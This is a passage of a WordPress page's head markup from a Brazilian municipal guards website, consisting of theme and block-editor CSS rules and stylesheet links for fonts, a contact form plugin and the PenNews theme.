var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/portfolio.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/recipe.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/review.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/style.css?ver=6.6.3' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.header--s8 .site-branding img {max-width: 200px !important;overflow: hidden; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 